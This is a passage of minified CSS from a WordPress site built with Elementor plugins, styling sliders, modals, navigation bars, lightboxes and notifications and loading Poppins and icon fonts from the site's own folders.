.elementskit-countdown-timer-4 .elementskit-timer-container{padding:15px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container:not(:last-child){margin-bottom:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{display:block}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{line-height:normal}}@media (max-width:767px){.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{display:none!important}}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid transparent;right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid transparent;border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:var(--wpr-bg-2063fdd4-4e81-469b-a2ef-949fed4e40a3) center center no-repeat #fff}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.ha-carousel .slick-vertical .slick-slide,.ha-slider .slick-vertical .slick-slide{border:0}.ha-carousel .slick-next,.ha-carousel .slick-prev,.ha-slider .slick-next,.ha-slider .slick-prev{z-index:999;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:0;border:1px solid rgba(255,255,255,.8);border-radius:50%;background-color:rgba(255,255,255,.8);color:#8c8c8c;font-size:15px;opacity:1}.ha-carousel .slick-next:focus,.ha-carousel .slick-next:hover,.ha-carousel .slick-prev:focus,.ha-carousel .slick-prev:hover,.ha-slider .slick-next:focus,.ha-slider .slick-next:hover,.ha-slider .slick-prev:focus,.ha-slider .slick-prev:hover{background-color:#fff;color:#8c8c8c}.ha-carousel .slick-next:before,.ha-carousel .slick-prev:before,.ha-slider .slick-next:before,.ha-slider .slick-prev:before{display:none;content:""}.ha-carousel .slick-next>svg,.ha-carousel .slick-prev>svg,.ha-slider .slick-next>svg,.ha-slider .slick-prev>svg{width:auto;height:1em;fill:currentColor}.ha-carousel .slick-disabled,.ha-slider .slick-disabled{opacity:.7}.ha-carousel .slick-prev,.ha-slider .slick-prev{right:auto;left:25px}.ha-carousel .slick-next,.ha-slider .slick-next{right:25px}.ha-carousel .slick-dots,.ha-slider .slick-dots{bottom:-40px}.ha-carousel .slick-dots li,.ha-slider .slick-dots li{margin-right:2px;margin-left:2px}.ha-carousel .slick-dots li button:focus,.ha-carousel .slick-dots li button:hover,.ha-slider .slick-dots li button:focus,.ha-slider .slick-dots li button:hover{background-color:transparent}.ha-carousel .slick-dots li button:before,.ha-slider .slick-dots li button:before{color:#1b1b1b;opacity:1}.ha-carousel .slick-dots .slick-active button:before,.ha-carousel .slick-dots li button:hover:before,.ha-slider .slick-dots .slick-active button:before,.ha-slider .slick-dots li button:hover:before{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.ha-carousel .slick-next,.ha-carousel .slick-prev{width:2.66em;height:2.66em}.ha-slider .slick-next,.ha-slider .slick-prev{width:3.33em;height:3.33em}.ha-carousel .slick-slider:not(.slick-vertical) .slick-slide{padding-right:5px;padding-left:5px}.ha-carousel .slick-slider.slick-vertical .slick-slide{padding-top:5px;padding-bottom:5px}.ha-slick-item{position:relative;display:inline-block;overflow:hidden;vertical-align:bottom}.bdt-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.bdt-icon:not(:disabled){cursor:pointer}.bdt-icon::-moz-focus-inner{border:0;padding:0}.bdt-icon:not(.bdt-preserve) [fill*="#"]:not(.bdt-preserve){fill:currentcolor}.bdt-icon:not(.bdt-preserve) [stroke*="#"]:not(.bdt-preserve){stroke:currentcolor}.bdt-icon>*{transform:translate(0,0)}.bdt-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.bdt-input{overflow:visible}.bdt-input[type=search]::-webkit-search-cancel-button,.bdt-input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.bdt-input[type=number]::-webkit-inner-spin-button,.bdt-input[type=number]::-webkit-outer-spin-button{height:auto}.bdt-input::-moz-placeholder{opacity:1}.bdt-input{-webkit-appearance:none}.bdt-input{max-width:100%;width:100%;border:0;padding:0 10px;background:#f8f8f8;color:#666;border-radius:3px}.bdt-input{height:40px;vertical-align:middle;display:inline-block}.bdt-input:not(input){line-height:40px}.bdt-input:focus{outline:0;background-color:#ebebeb;color:#666}.bdt-input:disabled{background-color:#f8f8f8;color:#999}.bdt-input::placeholder{color:#999}.bdt-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.bdt-input[list]:focus,.bdt-input[list]:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.bdt-input[list]::-webkit-calendar-picker-indicator{display:none!important}.bdt-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 30px;vertical-align:middle;font-size:16px;line-height:40px;text-align:center;text-decoration:none;border-radius:3px}.bdt-button:not(:disabled){cursor:pointer}.bdt-button::-moz-focus-inner{border:0;padding:0}.bdt-button:hover{text-decoration:none}.bdt-button-default{background-color:#f8f8f8;color:#333}.bdt-button-default:hover{background-color:#ebebeb;color:#333}.bdt-button-default.bdt-active,.bdt-button-default:active{background-color:#dfdfdf;color:#333}.bdt-button-primary{background-color:#1e87f0;color:#fff}.bdt-button-primary:hover{background-color:#0f7ae5;color:#fff}.bdt-button-primary.bdt-active,.bdt-button-primary:active{background-color:#0e6dcd;color:#fff}.bdt-button-default:disabled,.bdt-button-primary:disabled{background-color:#f8f8f8;color:#999}.bdt-alert-close{position:absolute;top:20px;right:15px}.bdt-alert-close:first-child+*{margin-top:0}.bdt-search-medium{width:400px}.bdt-search-medium .bdt-search-icon{width:24px}.bdt-search-large{width:500px}.bdt-search-large .bdt-search-icon{width:40px}.bdt-search-toggle{color:#999}.bdt-search-toggle:hover{color:#666}.bdt-accordion-title{display:block;font-size:1.25rem;line-height:1.4;color:#333}.bdt-accordion-title:hover{color:#666;text-decoration:none}.bdt-accordion-content{display:flow-root;margin-top:20px}.bdt-accordion-content>:last-child{margin-bottom:0}.bdt-drop{display:none;position:absolute;z-index:1020;--bdt-position-offset:20px;--bdt-position-viewport-offset:15px;box-sizing:border-box;width:300px}.bdt-drop.bdt-open{display:block}.bdt-dropbar{--bdt-position-offset:0;--bdt-position-shift-offset:0;--bdt-position-viewport-offset:0;--bdt-inverse:dark;width:auto;padding:15px;background:#f8f8f8;color:#666}.bdt-dropbar>:last-child{margin-bottom:0}@media (min-width:640px){.bdt-dropbar{padding-left:30px;padding-right:30px}}@media (min-width:960px){.bdt-dropbar{padding-left:40px;padding-right:40px}}.bdt-dropbar :focus-visible{outline-color:#333!important}.bdt-dropnav-dropbar{position:absolute;z-index:980;padding:0;left:0;right:0}.bdt-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear}@media (min-width:640px){.bdt-modal{padding:50px 30px}}@media (min-width:960px){.bdt-modal{padding-left:40px;padding-right:40px}}.bdt-modal.bdt-open{opacity:1}.bdt-modal-page{overflow:hidden}.bdt-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:600px;max-width:100%!important;background:#fff;opacity:0;transform:translateY(-100px);transition:.3s linear;transition-property:opacity,transform;border-radius:3px}.bdt-open>.bdt-modal-dialog{opacity:1;transform:translateY(0)}.bdt-modal-body{display:flow-root;padding:20px}.bdt-modal-footer{display:flow-root;padding:10px 20px;background:#f8f8f8}@media (min-width:640px){.bdt-modal-body{padding:30px}.bdt-modal-footer{padding:15px 30px}}.bdt-modal-body>:last-child,.bdt-modal-footer>:last-child{margin-bottom:0}.bdt-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.bdt-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.bdt-slideshow-items>:not(.bdt-active){display:none}.bdt-slider-container{overflow:hidden;overflow:clip}.bdt-slider-items{will-change:transform;position:relative;touch-action:pan-y}.bdt-slider-items:not(.bdt-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.bdt-slider-items>*{flex:none!important;box-sizing:border-box;max-width:100%;position:relative}.bdt-sticky-fixed{margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.bdt-sticky-placeholder{pointer-events:none}.bdt-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000}.bdt-offcanvas-flip .bdt-offcanvas{right:0;left:auto}.bdt-offcanvas-bar{--bdt-inverse:light;position:absolute;top:0;bottom:0;left:-270px;box-sizing:border-box;width:270px;padding:20px;background:#222;overflow-y:auto}.bdt-offcanvas-flip .bdt-offcanvas-bar{left:auto;right:-270px}@media (min-width:640px){.bdt-offcanvas-bar{left:-350px;width:350px;padding:30px}.bdt-offcanvas-flip .bdt-offcanvas-bar{right:-350px}}.bdt-open>.bdt-offcanvas-bar{left:0}.bdt-offcanvas-flip .bdt-open>.bdt-offcanvas-bar{left:auto;right:0}.bdt-offcanvas-bar-animation{transition:left .3s ease-out}.bdt-offcanvas-flip .bdt-offcanvas-bar-animation{transition-property:right}.bdt-offcanvas-close{position:absolute;z-index:1000;top:5px;right:5px;padding:5px}.bdt-offcanvas-close:first-child+*{margin-top:0}.bdt-offcanvas-overlay{width:100vw;touch-action:none}.bdt-offcanvas-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.1);opacity:0;transition:opacity .15s linear}.bdt-offcanvas-overlay.bdt-open::before{opacity:1}.bdt-offcanvas-container,.bdt-offcanvas-page{overflow-x:hidden;overflow-x:clip}.bdt-offcanvas-container{position:relative;left:0;transition:left .3s ease-out;box-sizing:border-box;width:100%}:not(.bdt-offcanvas-flip).bdt-offcanvas-container-animation{left:270px}.bdt-offcanvas-flip.bdt-offcanvas-container-animation{left:-270px}@media (min-width:640px){.bdt-offcanvas-close{top:10px;right:10px}:not(.bdt-offcanvas-flip).bdt-offcanvas-container-animation{left:350px}.bdt-offcanvas-flip.bdt-offcanvas-container-animation{left:-350px}}.bdt-leader-fill::after{display:inline-block;margin-left:15px;width:0;content:attr(data-fill);white-space:nowrap}.bdt-leader-fill.bdt-leader-hide::after{display:none}:root{--bdt-leader-fill-content:.}.bdt-notification{position:fixed;top:10px;left:10px;z-index:1040;box-sizing:border-box;width:450px}@media (max-width:639px){.bdt-notification{left:10px;right:10px;width:auto;margin:0}}.bdt-notification-message{position:relative;padding:15px;background:#f8f8f8;color:#666;font-size:1.25rem;line-height:1.4;cursor:pointer}*+.bdt-notification-message{margin-top:10px}.bdt-notification-close{display:none;position:absolute;top:20px;right:15px}.bdt-notification-message:hover .bdt-notification-close{display:block}.bdt-sortable{position:relative}.bdt-sortable>:last-child{margin-bottom:0}.bdt-sortable-drag{position:fixed!important;z-index:1050!important;pointer-events:none}.bdt-sortable-placeholder{opacity:0;pointer-events:none}.bdt-sortable-empty{min-height:50px}*+.bdt-grid-margin{margin-top:30px}@media (min-width:1200px){*+.bdt-grid-margin{margin-top:40px}}.bdt-nav,.bdt-nav ul{margin:0;padding:0;list-style:none}.bdt-nav li>a{display:flex;align-items:center;column-gap:.25em;text-decoration:none}.bdt-nav>li>a{padding:5px 0}.bdt-nav-primary{font-size:1.5rem;line-height:1.5}.bdt-nav-primary>li>a{color:#999}.bdt-nav-primary>li>a:hover{color:#666}.bdt-nav-primary>li.bdt-active>a{color:#333}.bdt-navbar-container:not(.bdt-navbar-transparent){background:#f8f8f8}.bdt-navbar-right{display:flex;gap:0;align-items:center}.bdt-navbar-right{margin-left:auto}.bdt-navbar-nav{display:flex;gap:0;margin:0;padding:0;list-style:none}.bdt-navbar-right{flex-wrap:wrap}.bdt-navbar-nav>li>a,.bdt-navbar-toggle{display:flex;justify-content:center;align-items:center;column-gap:.25em;box-sizing:border-box;min-height:80px;font-size:16px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";text-decoration:none}.bdt-navbar-nav>li>a{padding:0 15px;color:#999}.bdt-navbar-nav>li:hover>a,.bdt-navbar-nav>li>a[aria-expanded=true]{color:#666}.bdt-navbar-nav>li>a:active{color:#333}.bdt-navbar-nav>li.bdt-active>a{color:#333}.bdt-navbar-toggle{padding:0 15px;color:#999}.bdt-navbar-toggle:hover,.bdt-navbar-toggle[aria-expanded=true]{color:#666;text-decoration:none}.bdt-navbar-justify .bdt-navbar-nav,.bdt-navbar-justify .bdt-navbar-nav>li,.bdt-navbar-justify .bdt-navbar-right,.bdt-navbar-justify .bdt-navbar-toggle{flex-grow:1}.bdt-navbar-dropdown{--bdt-position-offset:0;--bdt-position-shift-offset:0;--bdt-position-viewport-offset:15px;--bdt-inverse:dark;width:200px;padding:15px;background:#f8f8f8;color:#666}.bdt-navbar-dropdown>:last-child{margin-bottom:0}.bdt-navbar-dropdown :focus-visible{outline-color:#333!important}.bdt-tab-left,.bdt-tab-right{flex-direction:column;margin-left:0}.bdt-tab-left>*,.bdt-tab-right>*{padding-left:0}.bdt-tab-left>*>a{justify-content:left}.bdt-tab-right>*>a{justify-content:left}.bdt-slidenav{padding:5px 10px;color:rgba(102,102,102,.5)}.bdt-slidenav:hover{color:rgba(102,102,102,.9)}.bdt-slidenav:active{color:rgba(102,102,102,.5)}.bdt-slidenav-large{padding:10px}.bdt-dropdown{--bdt-position-offset:10px;--bdt-position-viewport-offset:15px;--bdt-inverse:dark;width:auto;min-width:200px;padding:15px;background:#f8f8f8;color:#666}.bdt-dropdown>:last-child{margin-bottom:0}.bdt-dropdown :focus-visible{outline-color:#333!important}.bdt-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity .15s linear;touch-action:pinch-zoom}.bdt-lightbox.bdt-open{display:block;opacity:1}.bdt-lightbox :focus-visible{outline-color:rgba(255,255,255,.7)}.bdt-lightbox-page{overflow:hidden}.bdt-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:rgba(255,255,255,.7);will-change:transform,opacity}.bdt-lightbox-items>*>*{max-width:100vw;max-height:100vh}.bdt-lightbox-items>*>:not(iframe){width:auto;height:auto}.bdt-lightbox-items>.bdt-active{display:flex}.bdt-lightbox-toolbar{padding:10px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7)}.bdt-lightbox-toolbar>*{color:rgba(255,255,255,.7)}.bdt-lightbox-toolbar-icon{padding:5px;color:rgba(255,255,255,.7)}.bdt-lightbox-toolbar-icon:hover{color:#fff}.bdt-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7);display:inline-flex;justify-content:center;align-items:center}.bdt-lightbox-button:hover{color:#fff}.bdt-lightbox-caption:empty{display:none}.bdt-lightbox-iframe{width:80%;height:80%}[class*=bdt-animation-]{animation:.5s ease-out both}.bdt-animation-fade{animation-name:bdt-fade;animation-duration:.8s;animation-timing-function:linear}.bdt-animation-scale-up{animation-name:bdt-fade,bdt-scale-up}@keyframes bdt-fade{0%{opacity:0}100%{opacity:1}}@keyframes bdt-scale-up{0%{transform:scale(.9)}100%{transform:scale(1)}}.bdt-text-right{text-align:right!important}.bdt-text-center{text-align:center!important}.bdt-svg,.bdt-svg:not(.bdt-preserve) [fill*="#"]:not(.bdt-preserve){fill:currentcolor}.bdt-svg:not(.bdt-preserve) [stroke*="#"]:not(.bdt-preserve){stroke:currentcolor}.bdt-svg{transform:translate(0,0)}.bdt-overflow-hidden{overflow:hidden}.bdt-responsive-width{box-sizing:border-box}.bdt-responsive-width{max-width:100%!important;height:auto}[bdt-responsive]{max-width:100%}:where(.bdt-logo){display:inline-block;vertical-align:middle}.bdt-disabled{pointer-events:none}.bdt-drag,.bdt-drag *{cursor:move}.bdt-drag iframe{pointer-events:none}.bdt-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.bdt-flex{display:flex}.bdt-flex-top{align-items:flex-start}.bdt-flex-wrap-top{align-content:flex-start}.bdt-margin-small-top{margin-top:10px!important}.bdt-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important}:root{--bdt-position-margin-offset:.0001px}[class*=bdt-position-bottom],[class*=bdt-position-center],[class*=bdt-position-top]{position:absolute!important;max-width:calc(100% - (var(--bdt-position-margin-offset) * 2));box-sizing:border-box}.bdt-position-top{top:0;left:0;right:0}.bdt-position-bottom{bottom:0;left:0;right:0}[class*=bdt-position-center-left],[class*=bdt-position-center-right]{top:calc(50% - var(--bdt-position-margin-offset));--bdt-position-translate-y:-50%;transform:translate(0,var(--bdt-position-translate-y))}.bdt-position-center-left{left:0}.bdt-position-center-right{right:0}.bdt-position-medium{margin:30px;--bdt-position-margin-offset:30px}:where(.bdt-transition-fade),:where([class*=bdt-transition-scale]),:where([class*=bdt-transition-slide]){--bdt-position-translate-x:0;--bdt-position-translate-y:0}.bdt-transition-fade,[class*=bdt-transition-slide]{--bdt-translate-x:0;--bdt-translate-y:0;--bdt-scale-x:1;--bdt-scale-y:1;transform:translate(var(--bdt-position-translate-x),var(--bdt-position-translate-y)) translate(var(--bdt-translate-x),var(--bdt-translate-y)) scale(var(--bdt-scale-x),var(--bdt-scale-y));transition:.3s ease-out;transition-property:opacity,transform,filter;opacity:0}.bdt-transition-active.bdt-active .bdt-transition-fade{opacity:1}.bdt-transition-slide-top{--bdt-translate-y:-100%}.bdt-transition-slide-bottom{--bdt-translate-y:100%}.bdt-transition-active.bdt-active [class*=bdt-transition-slide]{--bdt-translate-x:0;--bdt-translate-y:0;opacity:1}.bdt-transition-opaque{opacity:1}.bdt-transition-disable,.bdt-transition-disable *{transition:none!important}[hidden]{display:none!important}.bdt-invisible{visibility:hidden!important}*{--bdt-inverse:initial}.bdt-light,.bdt-offcanvas-bar{--bdt-inverse:light}.bdt-dark,.bdt-dropbar,.bdt-dropdown,.bdt-navbar-container:not(.bdt-navbar-transparent),.bdt-navbar-dropdown{--bdt-inverse:dark}.bdt-lightbox{position:fixed!important}.bdt-notification .bdt-icon{margin-right:10px;vertical-align:middle;line-height:normal}.bdt-notification .bdt-notification-message{padding:40px 40px 40px 20px;background:#fff;font-size:1.2rem;box-shadow:rgba(14,63,126,.04) 0 0 0 1px,rgba(42,51,69,.04) 0 1px 1px -.5px,rgba(42,51,70,.04) 0 3px 3px -1.5px,rgba(42,51,70,.04) 0 6px 6px -3px,rgba(14,63,126,.04) 0 12px 12px -6px,rgba(14,63,126,.04) 0 24px 24px -12px;border-radius:6px;border:2px solid #1e87f0}[class*=elementor-widget-bdt-] a:hover{text-decoration:none}[class*=" elementor-widget-bdt-"] svg.e-font-icon-svg{height:1em;width:1em}.elementor-lightbox .dialog-close-button .ep-icon-close{transition:transform .3s}.elementor-lightbox .dialog-close-button:hover .ep-icon-close{transform:rotate(90deg)}[class*=bdt-] *,[class*=bdt-] ::after,[class*=bdt-] ::before{box-sizing:border-box}[class*=" elementor-widget-bdt-"] .swiper:not(.swiper-initialized){opacity:0;visibility:hidden}[class*=elementor-widget-bdt-] .swiper-slide{border-style:solid;border-width:0;overflow:hidden}.elementor-button svg{width:1.2em}.bdt-lightbox .bdt-lightbox-button{transition:all .3s ease}.bdt-lightbox .bdt-lightbox-button svg{width:1em}.bdt-pass-input-wrapper{position:relative}@font-face{font-display:swap;font-family:Poppins;font-style:italic;font-weight:700;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxidyp8kv8jhgfvrjjlmy15vf9eo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:300;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldz8z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:400;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxieyp8kv8jhgfvrjjfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:500;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlgt9z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:700;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlcz7z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:800;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldd4z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Poppins;font-style:normal;font-weight:900;src:url(https://standsbay.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlbt5z1xlfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:elementskit;src:url(https://standsbay.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?itek3h) format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon::before,.elementor-editor-active .icon::before,.elementor-widget .icon::before{font-family:elementskit!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-down-arrow1::before,.icon.icon-down-arrow1::before{content:"\e994"}.ekit-wid-con .icon.icon-email::before,.icon.icon-email::before{content:"\e998"}.hm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hm-mail-open:before{content:"\e9d6"}.hm-map-marker:before{content:"\e9d8"}.hm-play-button:before{content:"\ea02"}.hm-stop:before{content:"\ea51"}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .4s;transition-delay:0s}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}#uc_parellogram_button_elementor_e8e7840 .ue_button{display:inline-block;text-decoration:none;transition:.3s}#uc_parellogram_button_elementor_e8e7840 .ue_skew-fix{display:inline-block}.elementor-3607 